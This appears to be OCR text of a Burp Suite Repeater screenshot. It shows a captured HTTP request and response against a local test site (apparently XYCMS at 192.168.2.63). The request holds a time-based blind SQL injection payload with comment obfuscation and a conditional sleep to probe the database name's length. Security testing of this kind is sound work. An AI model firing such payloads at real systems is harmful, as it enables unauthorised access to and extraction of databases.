 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Struts Finder APIKit Authz BurpCrypto HaE FastjsonScan log4j2 RCE
1 × 2 × 3 × 4 × 5 × 6 × ...
发送 取消 < > 目标: http://192.168.2.63
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /sqltest/showproducts.php?id=
12%20and%20~if((substr(length(hex(/*/**/database%20(/*/**/)%20)),1,9999)%2
0=10),sleep%20(%201%20),1)# HTTP/1.1
2 Host: 192.168.2.63
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
sleep(1)
Search...
没有匹配
完成
响应
Raw Headers Hex MarkInfo
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Oct 2022 03:17:59 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 Content-Length: 5097
5 Connection: close
6 Content-Type: text/html
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www
9 <html xmlns="http://www.w3.org/1999/xhtml">
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <link href="style/index.css" type="text/css" rel="stylesheet" />
13 <title>
XYCMS企业建站系统PHP版http://127.0.0.1/
</title>
14 </head>
15 <body>
16 <div id="contain">
17 <div id="head">
18 <div class="h_logo">
19 <img src="/uploadfile/image/20120410/20120410045313_13301.jpg" w
20 </div>
↑ 0 K/s
↓ 0 K/s
94%
Search...
没有匹配
5,276 bytes | 4,039 millis